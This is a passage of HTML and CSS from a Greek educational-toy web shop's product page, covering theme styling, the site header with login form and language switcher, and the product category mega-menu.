	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-7453 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/knex-education-intro-to-simple-machines-wheels-axles-and-inclined-planes/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dc2044c09" /><input type="hidden" name="_wp_http_referer" value="/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/knex-education-intro-to-simple-machines-wheels-axles-and-inclined-planes/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
